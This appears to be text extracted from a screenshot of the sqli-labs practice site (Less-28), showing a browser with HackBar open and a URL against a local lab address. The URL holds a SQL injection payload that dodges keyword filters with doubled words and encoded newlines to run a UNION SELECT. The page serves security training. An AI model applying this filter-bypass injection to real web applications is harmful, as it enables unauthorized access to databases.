 Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-28
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-28?id=0')uni union%0Aselecton%0Aselect%0A1,2,3%0aand('1